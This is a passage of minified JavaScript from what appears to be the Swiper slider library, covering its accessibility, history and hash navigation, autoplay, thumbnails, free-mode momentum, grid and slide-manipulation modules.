J3(t){let{swiper:e,extendParams:a,on:i}=t;a({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),e.a11y={clicked:!1};let s=null,r,u,n=new Date().getTime();function d($){const I=s;I.length!==0&&_0(I,$)}function l($){const I=()=>Math.round(16*Math.random()).toString(16);return"x".repeat($).replace(/x/g,I)}function o($){$=J($),$.forEach(I=>{I.setAttribute("tabIndex","0")})}function f($){$=J($),$.forEach(I=>{I.setAttribute("tabIndex","-1")})}function m($,I){$=J($),$.forEach(X=>{X.setAttribute("role",I)})}function h($,I){$=J($),$.forEach(X=>{X.setAttribute("aria-roledescription",I)})}function c($,I){$=J($),$.forEach(X=>{X.setAttribute("aria-controls",I)})}function p($,I){$=J($),$.forEach(X=>{X.setAttribute("aria-label",I)})}function w($,I){$=J($),$.forEach(X=>{X.setAttribute("id",I)})}function M($,I){$=J($),$.forEach(X=>{X.setAttribute("aria-live",I)})}function v($){$=J($),$.forEach(I=>{I.setAttribute("aria-disabled",!0)})}function g($){$=J($),$.forEach(I=>{I.setAttribute("aria-disabled",!1)})}function b($){if($.keyCode!==13&&$.keyCode!==32)return;const I=e.params.a11y,X=$.target;if(!(e.pagination&&e.pagination.el&&(X===e.pagination.el||e.pagination.el.contains($.target))&&!$.target.matches(A0(e.params.pagination.bulletClass)))){if(e.navigation&&e.navigation.prevEl&&e.navigation.nextEl){const Q=J(e.navigation.prevEl);J(e.navigation.nextEl).includes(X)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?d(I.lastSlideMessage):d(I.nextSlideMessage)),Q.includes(X)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?d(I.firstSlideMessage):d(I.prevSlideMessage))}e.pagination&&X.matches(A0(e.params.pagination.bulletClass))&&X.click()}}function S(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:$,prevEl:I}=e.navigation;I&&(e.isBeginning?(v(I),f(I)):(g(I),o(I))),$&&(e.isEnd?(v($),f($)):(g($),o($)))}function E(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function k(){return E()&&e.params.pagination.clickable}function P(){const $=e.params.a11y;E()&&e.pagination.bullets.forEach(I=>{e.params.pagination.clickable&&(o(I),e.params.pagination.renderBullet||(m(I,"button"),p(I,$.paginationBulletMessage.replace(/\{\{index\}\}/,M1(I)+1)))),I.matches(A0(e.params.pagination.bulletActiveClass))?I.setAttribute("aria-current","true"):I.removeAttribute("aria-current")})}const Z=($,I,X)=>{o($),$.tagName!=="BUTTON"&&(m($,"button"),$.addEventListener("keydown",b)),p($,X),c($,I)},_=$=>{u&&u!==$.target&&!u.contains($.target)&&(r=!0),e.a11y.clicked=!0},B=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},D=$=>{n=new Date().getTime()},O=$=>{if(e.a11y.clicked||!e.params.a11y.scrollOnFocus||new Date().getTime()-n<100)return;const I=$.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!I||!e.slides.includes(I))return;u=I;const X=e.slides.indexOf(I)===e.activeIndex,Q=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(I);X||Q||$.sourceCapabilities&&$.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,requestAnimationFrame(()=>{r||(e.params.loop?e.slideToLoop(e.getSlideIndexWhenGrid(parseInt(I.getAttribute("data-swiper-slide-index"))),0):e.slideTo(e.getSlideIndexWhenGrid(e.slides.indexOf(I)),0),r=!1)}))},R=()=>{const $=e.params.a11y;$.itemRoleDescriptionMessage&&h(e.slides,$.itemRoleDescriptionMessage),$.slideRole&&m(e.slides,$.slideRole);const I=e.slides.length;$.slideLabelMessage&&e.slides.forEach((X,Q)=>{const t0=e.params.loop?parseInt(X.getAttribute("data-swiper-slide-index"),10):Q,d0=$.slideLabelMessage.replace(/\{\{index\}\}/,t0+1).replace(/\{\{slidesLength\}\}/,I);p(X,d0)})},H=()=>{const $=e.params.a11y;e.el.append(s);const I=e.el;$.containerRoleDescriptionMessage&&h(I,$.containerRoleDescriptionMessage),$.containerMessage&&p(I,$.containerMessage),$.containerRole&&m(I,$.containerRole);const X=e.wrapperEl,Q=$.id||X.getAttribute("id")||`swiper-wrapper-${l(16)}`,t0=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";w(X,Q),M(X,t0),R();let{nextEl:d0,prevEl:u0}=e.navigation?e.navigation:{};d0=J(d0),u0=J(u0),d0&&d0.forEach(q=>Z(q,Q,$.nextSlideMessage)),u0&&u0.forEach(q=>Z(q,Q,$.prevSlideMessage)),k()&&J(e.pagination.el).forEach(F=>{F.addEventListener("keydown",b)}),f0().addEventListener("visibilitychange",D),e.el.addEventListener("focus",O,!0),e.el.addEventListener("focus",O,!0),e.el.addEventListener("pointerdown",_,!0),e.el.addEventListener("pointerup",B,!0)};function j(){s&&s.remove();let{nextEl:$,prevEl:I}=e.navigation?e.navigation:{};$=J($),I=J(I),$&&$.forEach(Q=>Q.removeEventListener("keydown",b)),I&&I.forEach(Q=>Q.removeEventListener("keydown",b)),k()&&J(e.pagination.el).forEach(t0=>{t0.removeEventListener("keydown",b)}),f0().removeEventListener("visibilitychange",D),e.el&&typeof e.el!="string"&&(e.el.removeEventListener("focus",O,!0),e.el.removeEventListener("pointerdown",_,!0),e.el.removeEventListener("pointerup",B,!0))}i("beforeInit",()=>{s=S0("span",e.params.a11y.notificationClass),s.setAttribute("aria-live","assertive"),s.setAttribute("aria-atomic","true")}),i("afterInit",()=>{e.params.a11y.enabled&&H()}),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&R()}),i("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&S()}),i("paginationUpdate",()=>{e.params.a11y.enabled&&P()}),i("destroy",()=>{e.params.a11y.enabled&&j()})}function e4(t){let{swiper:e,extendParams:a,on:i}=t;a({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let s=!1,r={};const u=h=>h.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),n=h=>{const c=s0();let p;h?p=new URL(h):p=c.location;const w=p.pathname.slice(1).split("/").filter(b=>b!==""),M=w.length,v=w[M-2],g=w[M-1];return{key:v,value:g}},d=(h,c)=>{const p=s0();if(!s||!e.params.history.enabled)return;let w;e.params.url?w=new URL(e.params.url):w=p.location;const M=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${c}"]`):e.slides[c];let v=u(M.getAttribute("data-history"));if(e.params.history.root.length>0){let b=e.params.history.root;b[b.length-1]==="/"&&(b=b.slice(0,b.length-1)),v=`${b}/${h?`${h}/`:""}${v}`}else w.pathname.includes(h)||(v=`${h?`${h}/`:""}${v}`);e.params.history.keepQuery&&(v+=w.search);const g=p.history.state;g&&g.value===v||(e.params.history.replaceState?p.history.replaceState({value:v},null,v):p.history.pushState({value:v},null,v))},l=(h,c,p)=>{if(c)for(let w=0,M=e.slides.length;w<M;w+=1){const v=e.slides[w];if(u(v.getAttribute("data-history"))===c){const b=e.getSlideIndex(v);e.slideTo(b,h,p)}}else e.slideTo(0,h,p)},o=()=>{r=n(e.params.url),l(e.params.speed,r.value,!1)},f=()=>{const h=s0();if(e.params.history){if(!h.history||!h.history.pushState){e.params.history.enabled=!1,e.params.hashNavigation.enabled=!0;return}if(s=!0,r=n(e.params.url),!r.key&&!r.value){e.params.history.replaceState||h.addEventListener("popstate",o);return}l(0,r.value,e.params.runCallbacksOnInit),e.params.history.replaceState||h.addEventListener("popstate",o)}},m=()=>{const h=s0();e.params.history.replaceState||h.removeEventListener("popstate",o)};i("init",()=>{e.params.history.enabled&&f()}),i("destroy",()=>{e.params.history.enabled&&m()}),i("transitionEnd _freeModeNoMomentumRelease",()=>{s&&d(e.params.history.key,e.activeIndex)}),i("slideChange",()=>{s&&e.params.cssMode&&d(e.params.history.key,e.activeIndex)})}function t4(t){let{swiper:e,extendParams:a,emit:i,on:s}=t,r=!1;const u=f0(),n=s0();a({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(m,h){if(e.virtual&&e.params.virtual.enabled){const c=e.slides.find(w=>w.getAttribute("data-hash")===h);return c?parseInt(c.getAttribute("data-swiper-slide-index"),10):0}return e.getSlideIndex(m0(e.slidesEl,`.${e.params.slideClass}[data-hash="${h}"], swiper-slide[data-hash="${h}"]`)[0])}}});const d=()=>{i("hashChange");const m=u.location.hash.replace("#",""),h=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],c=h?h.getAttribute("data-hash"):"";if(m!==c){const p=e.params.hashNavigation.getSlideIndex(e,m);if(typeof p>"u"||Number.isNaN(p))return;e.slideTo(p)}},l=()=>{if(!r||!e.params.hashNavigation.enabled)return;const m=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],h=m?m.getAttribute("data-hash")||m.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&n.history&&n.history.replaceState?(n.history.replaceState(null,null,`#${h}`||""),i("hashSet")):(u.location.hash=h||"",i("hashSet"))},o=()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const m=u.location.hash.replace("#","");if(m){const c=e.params.hashNavigation.getSlideIndex(e,m);e.slideTo(c||0,0,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&n.addEventListener("hashchange",d)},f=()=>{e.params.hashNavigation.watchState&&n.removeEventListener("hashchange",d)};s("init",()=>{e.params.hashNavigation.enabled&&o()}),s("destroy",()=>{e.params.hashNavigation.enabled&&f()}),s("transitionEnd _freeModeNoMomentumRelease",()=>{r&&l()}),s("slideChange",()=>{r&&e.params.cssMode&&l()})}function a4(t){let{swiper:e,extendParams:a,on:i,emit:s,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},a({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let u,n,d=r&&r.autoplay?r.autoplay.delay:3e3,l=r&&r.autoplay?r.autoplay.delay:3e3,o,f=new Date().getTime(),m,h,c,p,w,M,v;function g(I){!e||e.destroyed||!e.wrapperEl||I.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",g),!(v||I.detail&&I.detail.bySwiperTouchMove)&&_())}const b=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?m=!0:m&&(l=o,m=!1);const I=e.autoplay.paused?o:f+l-new Date().getTime();e.autoplay.timeLeft=I,s("autoplayTimeLeft",I,I/d),n=requestAnimationFrame(()=>{b()})},S=()=>{let I;return e.virtual&&e.params.virtual.enabled?I=e.slides.find(Q=>Q.classList.contains("swiper-slide-active")):I=e.slides[e.activeIndex],I?parseInt(I.getAttribute("data-swiper-autoplay"),10):void 0},E=I=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(n),b();let X=typeof I>"u"?e.params.autoplay.delay:I;d=e.params.autoplay.delay,l=e.params.autoplay.delay;const Q=S();!Number.isNaN(Q)&&Q>0&&typeof I>"u"&&(X=Q,d=Q,l=Q),o=X;const t0=e.params.speed,d0=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(t0,!0,!0),s("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,t0,!0,!0),s("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(t0,!0,!0),s("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,t0,!0,!0),s("autoplay")),e.params.cssMode&&(f=new Date().getTime(),requestAnimationFrame(()=>{E()})))};return X>0?(clearTimeout(u),u=setTimeout(()=>{d0()},X)):requestAnimationFrame(()=>{d0()}),X},k=()=>{f=new Date().getTime(),e.autoplay.running=!0,E(),s("autoplayStart")},P=()=>{e.autoplay.running=!1,clearTimeout(u),cancelAnimationFrame(n),s("autoplayStop")},Z=(I,X)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(u),I||(M=!0);const Q=()=>{s("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",g):_()};if(e.autoplay.paused=!0,X){w&&(o=e.params.autoplay.delay),w=!1,Q();return}o=(o||e.params.autoplay.delay)-(new Date().getTime()-f),!(e.isEnd&&o<0&&!e.params.loop)&&(o<0&&(o=0),Q())},_=()=>{e.isEnd&&o<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(f=new Date().getTime(),M?(M=!1,E(o)):E(),e.autoplay.paused=!1,s("autoplayResume"))},B=()=>{if(e.destroyed||!e.autoplay.running)return;const I=f0();I.visibilityState==="hidden"&&(M=!0,Z(!0)),I.visibilityState==="visible"&&_()},D=I=>{I.pointerType==="mouse"&&(M=!0,v=!0,!(e.animating||e.autoplay.paused)&&Z(!0))},O=I=>{I.pointerType==="mouse"&&(v=!1,e.autoplay.paused&&_())},R=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",D),e.el.addEventListener("pointerleave",O))},H=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",D),e.el.removeEventListener("pointerleave",O))},j=()=>{f0().addEventListener("visibilitychange",B)},$=()=>{f0().removeEventListener("visibilitychange",B)};i("init",()=>{e.params.autoplay.enabled&&(R(),j(),k())}),i("destroy",()=>{H(),$(),e.autoplay.running&&P()}),i("_freeModeStaticRelease",()=>{(c||M)&&_()}),i("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?P():Z(!0,!0)}),i("beforeTransitionStart",(I,X,Q)=>{e.destroyed||!e.autoplay.running||(Q||!e.params.autoplay.disableOnInteraction?Z(!0,!0):P())}),i("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){P();return}h=!0,c=!1,M=!1,p=setTimeout(()=>{M=!0,c=!0,Z(!0)},200)}}),i("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!h)){if(clearTimeout(p),clearTimeout(u),e.params.autoplay.disableOnInteraction){c=!1,h=!1;return}c&&e.params.cssMode&&_(),c=!1,h=!1}}),i("slideChange",()=>{e.destroyed||!e.autoplay.running||(w=!0)}),Object.assign(e.autoplay,{start:k,stop:P,pause:Z,resume:_})}function i4(t){let{swiper:e,extendParams:a,on:i}=t;a({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let s=!1,r=!1;e.thumbs={swiper:null};function u(){const l=e.thumbs.swiper;if(!l||l.destroyed)return;const o=l.clickedIndex,f=l.clickedSlide;if(f&&f.classList.contains(e.params.thumbs.slideThumbActiveClass)||typeof o>"u"||o===null)return;let m;l.params.loop?m=parseInt(l.clickedSlide.getAttribute("data-swiper-slide-index"),10):m=o,e.params.loop?e.slideToLoop(m):e.slideTo(m)}function n(){const{thumbs:l}=e.params;if(s)return!1;s=!0;const o=e.constructor;if(l.swiper instanceof o){if(l.swiper.destroyed)return s=!1,!1;e.thumbs.swiper=l.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update()}else if(u1(l.swiper)){const f=Object.assign({},l.swiper);Object.assign(f,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new o(f),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",u),!0}function d(l){const o=e.thumbs.swiper;if(!o||o.destroyed)return;const f=o.params.slidesPerView==="auto"?o.slidesPerViewDynamic():o.params.slidesPerView;let m=1;const h=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(m=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(m=1),m=Math.floor(m),o.slides.forEach(w=>w.classList.remove(h)),o.params.loop||o.params.virtual&&o.params.virtual.enabled)for(let w=0;w<m;w+=1)m0(o.slidesEl,`[data-swiper-slide-index="${e.realIndex+w}"]`).forEach(M=>{M.classList.add(h)});else for(let w=0;w<m;w+=1)o.slides[e.realIndex+w]&&o.slides[e.realIndex+w].classList.add(h);const c=e.params.thumbs.autoScrollOffset,p=c&&!o.params.loop;if(e.realIndex!==o.realIndex||p){const w=o.activeIndex;let M,v;if(o.params.loop){const g=o.slides.find(b=>b.getAttribute("data-swiper-slide-index")===`${e.realIndex}`);M=o.slides.indexOf(g),v=e.activeIndex>e.previousIndex?"next":"prev"}else M=e.realIndex,v=M>e.previousIndex?"next":"prev";p&&(M+=v==="next"?c:-1*c),o.visibleSlidesIndexes&&o.visibleSlidesIndexes.indexOf(M)<0&&(o.params.centeredSlides?M>w?M=M-Math.floor(f/2)+1:M=M+Math.floor(f/2)-1:M>w&&o.params.slidesPerGroup,o.slideTo(M,l?0:void 0))}}i("beforeInit",()=>{const{thumbs:l}=e.params;if(!(!l||!l.swiper))if(typeof l.swiper=="string"||l.swiper instanceof HTMLElement){const o=f0(),f=()=>{const h=typeof l.swiper=="string"?o.querySelector(l.swiper):l.swiper;if(h&&h.swiper)l.swiper=h.swiper,n(),d(!0);else if(h){const c=`${e.params.eventsPrefix}init`,p=w=>{l.swiper=w.detail[0],h.removeEventListener(c,p),n(),d(!0),l.swiper.update(),e.update()};h.addEventListener(c,p)}return h},m=()=>{if(e.destroyed)return;f()||requestAnimationFrame(m)};requestAnimationFrame(m)}else n(),d(!0)}),i("slideChange update resize observerUpdate",()=>{d()}),i("setTransition",(l,o)=>{const f=e.thumbs.swiper;!f||f.destroyed||f.setTransition(o)}),i("beforeDestroy",()=>{const l=e.thumbs.swiper;!l||l.destroyed||r&&l.destroy()}),Object.assign(e.thumbs,{init:n,update:d})}function s4(t){let{swiper:e,extendParams:a,emit:i,once:s}=t;a({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function r(){if(e.params.cssMode)return;const d=e.getTranslate();e.setTranslate(d),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})}function u(){if(e.params.cssMode)return;const{touchEventsData:d,touches:l}=e;d.velocities.length===0&&d.velocities.push({position:l[e.isHorizontal()?"startX":"startY"],time:d.touchStartTime}),d.velocities.push({position:l[e.isHorizontal()?"currentX":"currentY"],time:E0()})}function n(d){let{currentPos:l}=d;if(e.params.cssMode)return;const{params:o,wrapperEl:f,rtlTranslate:m,snapGrid:h,touchEventsData:c}=e,w=E0()-c.touchStartTime;if(l<-e.minTranslate()){e.slideTo(e.activeIndex);return}if(l>-e.maxTranslate()){e.slides.length<h.length?e.slideTo(h.length-1):e.slideTo(e.slides.length-1);return}if(o.freeMode.momentum){if(c.velocities.length>1){const P=c.velocities.pop(),Z=c.velocities.pop(),_=P.position-Z.position,B=P.time-Z.time;e.velocity=_/B,e.velocity/=2,Math.abs(e.velocity)<o.freeMode.minimumVelocity&&(e.velocity=0),(B>150||E0()-P.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=o.freeMode.momentumVelocityRatio,c.velocities.length=0;let M=1e3*o.freeMode.momentumRatio;const v=e.velocity*M;let g=e.translate+v;m&&(g=-g);let b=!1,S;const E=Math.abs(e.velocity)*20*o.freeMode.momentumBounceRatio;let k;if(g<e.maxTranslate())o.freeMode.momentumBounce?(g+e.maxTranslate()<-E&&(g=e.maxTranslate()-E),S=e.maxTranslate(),b=!0,c.allowMomentumBounce=!0):g=e.maxTranslate(),o.loop&&o.centeredSlides&&(k=!0);else if(g>e.minTranslate())o.freeMode.momentumBounce?(g-e.minTranslate()>E&&(g=e.minTranslate()+E),S=e.minTranslate(),b=!0,c.allowMomentumBounce=!0):g=e.minTranslate(),o.loop&&o.centeredSlides&&(k=!0);else if(o.freeMode.sticky){let P;for(let Z=0;Z<h.length;Z+=1)if(h[Z]>-g){P=Z;break}Math.abs(h[P]-g)<Math.abs(h[P-1]-g)||e.swipeDirection==="next"?g=h[P]:g=h[P-1],g=-g}if(k&&s("transitionEnd",()=>{e.loopFix()}),e.velocity!==0){if(m?M=Math.abs((-g-e.translate)/e.velocity):M=Math.abs((g-e.translate)/e.velocity),o.freeMode.sticky){const P=Math.abs((m?-g:g)-e.translate),Z=e.slidesSizesGrid[e.activeIndex];P<Z?M=o.speed:P<2*Z?M=o.speed*1.5:M=o.speed*2.5}}else if(o.freeMode.sticky){e.slideToClosest();return}o.freeMode.momentumBounce&&b?(e.updateProgress(S),e.setTransition(M),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating=!0,f1(f,()=>{!e||e.destroyed||!c.allowMomentumBounce||(i("momentumBounce"),e.setTransition(o.speed),setTimeout(()=>{e.setTranslate(S),f1(f,()=>{!e||e.destroyed||e.transitionEnd()})},0))})):e.velocity?(i("_freeModeNoMomentumRelease"),e.updateProgress(g),e.setTransition(M),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,f1(f,()=>{!e||e.destroyed||e.transitionEnd()}))):e.updateProgress(g),e.updateActiveIndex(),e.updateSlidesClasses()}else if(o.freeMode.sticky){e.slideToClosest();return}else o.freeMode&&i("_freeModeNoMomentumRelease");(!o.freeMode.momentum||w>=o.longSwipesMs)&&(i("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}Object.assign(e,{freeMode:{onTouchStart:r,onTouchMove:u,onTouchEnd:n}})}function r4(t){let{swiper:e,extendParams:a,on:i}=t;a({grid:{rows:1,fill:"column"}});let s,r,u,n;const d=()=>{let p=e.params.spaceBetween;return typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*e.size:typeof p=="string"&&(p=parseFloat(p)),p},l=p=>{const{slidesPerView:w}=e.params,{rows:M,fill:v}=e.params.grid,g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:p.length;u=Math.floor(g/M),Math.floor(g/M)===g/M?s=g:s=Math.ceil(g/M)*M,w!=="auto"&&v==="row"&&(s=Math.max(s,w*M)),r=s/M},o=()=>{e.slides&&e.slides.forEach(p=>{p.swiperSlideGridSet&&(p.style.height="",p.style[e.getDirectionLabel("margin-top")]="")})},f=(p,w,M)=>{const{slidesPerGroup:v}=e.params,g=d(),{rows:b,fill:S}=e.params.grid,E=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:M.length;let k,P,Z;if(S==="row"&&v>1){const _=Math.floor(p/(v*b)),B=p-b*v*_,D=_===0?v:Math.min(Math.ceil((E-_*b*v)/b),v);Z=Math.floor(B/D),P=B-Z*D+_*v,k=P+Z*s/b,w.style.order=k}else S==="column"?(P=Math.floor(p/b),Z=p-P*b,(P>u||P===u&&Z===b-1)&&(Z+=1,Z>=b&&(Z=0,P+=1))):(Z=Math.floor(p/r),P=p-Z*r);w.row=Z,w.column=P,w.style.height=`calc((100% - ${(b-1)*g}px) / ${b})`,w.style[e.getDirectionLabel("margin-top")]=Z!==0?g&&`${g}px`:"",w.swiperSlideGridSet=!0},m=(p,w)=>{const{centeredSlides:M,roundLengths:v}=e.params,g=d(),{rows:b}=e.params.grid;if(e.virtualSize=(p+g)*s,e.virtualSize=Math.ceil(e.virtualSize/b)-g,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+g}px`),M){const S=[];for(let E=0;E<w.length;E+=1){let k=w[E];v&&(k=Math.floor(k)),w[E]<e.virtualSize+w[0]&&S.push(k)}w.splice(0,w.length),w.push(...S)}},h=()=>{n=e.params.grid&&e.params.grid.rows>1},c=()=>{const{params:p,el:w}=e,M=p.grid&&p.grid.rows>1;n&&!M?(w.classList.remove(`${p.containerModifierClass}grid`,`${p.containerModifierClass}grid-column`),u=1,e.emitContainerClasses()):!n&&M&&(w.classList.add(`${p.containerModifierClass}grid`),p.grid.fill==="column"&&w.classList.add(`${p.containerModifierClass}grid-column`),e.emitContainerClasses()),n=M};i("init",h),i("update",c),e.grid={initSlides:l,unsetSlides:o,updateSlide:f,updateWrapperSize:m}}function n4(t){const e=this,{params:a,slidesEl:i}=e;a.loop&&e.loopDestroy();const s=r=>{if(typeof r=="string"){const u=document.createElement("div");_0(u,r),i.append(u.children[0]),_0(u,"")}else i.append(r)};if(typeof t=="object"&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&s(t[r]);else s(t);e.recalcSlides(),a.loop&&e.loopCreate(),(!a.observer||e.isElement)&&e.update()}function l4(t){const e=this,{params:a,activeIndex:i,slidesEl:s}=e;a.loop&&e.loopDestroy();let r=i+1;const u=n=>{if(typeof n=="string"){const d=document.createElement("div");_0(d,n),s.prepend(d.children[0]),_0(d,"")}else s.prepend(n)};if(typeof t=="object"&&"length"in t){for(let n=0;n<t.length;n+=1)t[n]&&u(t[n]);r=i+t.length}else u(t);e.recalcSlides(),a.loop&&e.loopCreate(),(!a.observer||e.isElement)&&e.update(),e.slideTo(r,0,!1)}function o4(t,e){const a=this,{params:i,activeIndex:s,slidesEl:r}=a;let u=s;i.loop&&(u-=a.loopedSlides,a.loopDestroy(),a.recalcSlides());const n=a.slides.length;if(t<=0){a.prependSlide(e);return}if(t>=n){a.appendSlide(e);return}let d=u>t?u+1:u;const l=[];for(let o=n-1;o>=t;o-=1){const f=a.slides[o];f.remove(),l.unshift(f)}if(typeof e=="object"&&"length"in e){for(let o=0;o<e.length;o+=1)e[o]&&r.append(e[o]);d=u>t?u+e.length:u}else r.append(e);for(let o=0;o<l.length;o+=1)r.append(l[o]);a.recalcSlides(),i.loop&&a.loopCreate(),(!i.observer||a.isElement)&&a.update(),i.loop?a.slideTo(d+a.loopedSlides,0,!1):a.slideTo(d,0,!1)}function c4(t){const e=this,{params:a,activeIndex:i}=e;let s=i;a.loop&&(s-=e.loopedSlides,e.loopDestroy());let r=s,u;if(typeof t=="object"&&"length"in t){for(let n=0;n<t.length;n+=1)u=t[n],e.slides[u]&&e.slides[u].remove(),u<r&&(r-=1);r=Math.max(r,0)}else u=t,e.slides[u]&&e.slides[u].remove(),u<r&&(r-=1),r=Math.max(r,0);e.recalcSlides(),a.loop&&e.loopCreate(),(!a.observer||e.isElement)&&e.update(),a.loop?e.slideTo(r+e.loopedSlides,0,!1):e.slideTo(r,0,!1)}function d4(){const t=this,e=[];for(let a=0;a<t.slides.length;a+=1)e.push(a);t.removeSlide(e)}function u4(t){let{swiper:e}=t;Object.assign(e,{appendSlide:n4.bind(e),prependSlide:l4.bind(e),addSlide:o4.bind(e),removeSlide:c4.bind(e),removeAllSlides:d4.bind(e)})}function l1(t){const{effect:e,swiper:a,on:i,setTranslate:s,setTransition:r,overwriteParams:u,perspective:n,recreateShadows:d,getEffectParams:l}=t;i("beforeInit",()=>{if(a.params.effect!==e)return;a.classNames.push(`${a.params.containerModifierClass}${e}`),n&&n()&&a.classNames.push(`${a.params.containerModifierClass}3d`);const f=u?u():{};Object.assign(a.params,f),Object.assign(a.originalParams,f)}),i("setTranslate _virtualUpdated",()=>{a.params.effect===e&&s()}),i("setTransition",(f,m)=>{a.params.effect===e&&r(m)}),i("transitionEnd",()=>{if(a.params.effect===e&&d){if(!l||!l().slideShadows)return;a.slides.forEach(f=>{f.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(m=>m.remove())}),d()}});let o;i("virtualUpdate",()=>{a.params.effect===e&&(a.slides.length||(o=!0),requestAnimationFrame(()=>{o&&a.slides&&a.slides.length&&(s(),o=!1)}))})}function y1(t,e){const a=W0(e);return a!==e&&(a.style.backfaceVisibility="hidden",a.style["-webkit-backface-visibility"]="hidden"),a}function H1(t){let{swiper:e,duration:a,transformElements:i,allSlides:s}=t;const{activeIndex:r}=e,u=n=>n.parentElement?n.parentElement:e.slides.find(l=>l.shadowRoot&&l.shadowRoot===n.parentNode);if(e.params.virtualTranslate&&a!==0){let n=!1,d;s?d=i:d=i.filter(l=>{const o=l.classList.contains("swiper-slide-transform")?u(l):l;return e.getSlideIndex(o)===r}),d.forEach(l=>{f1(l,()=>{if(n||!e||e.destroyed)return;n=!0,e.animating=!1;const o=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(o)})})}}function p4(t){let{swiper:e,extendParams:a,on:i}=t;a({fadeEffect:{crossFade:!1}}),l1({effect:"fade",swiper:e,on:i,setTranslate:()=>{const{slides:u}=e,n=e.params.fadeEffect;for(let d=0;d<u.length;d+=1){const l=e.slides[d];let f=-l.swiperSlideOffset;e.params.virtualTranslate||(f-=e.translate);let m=0;e.isHorizontal()||(m=f,f=0);const 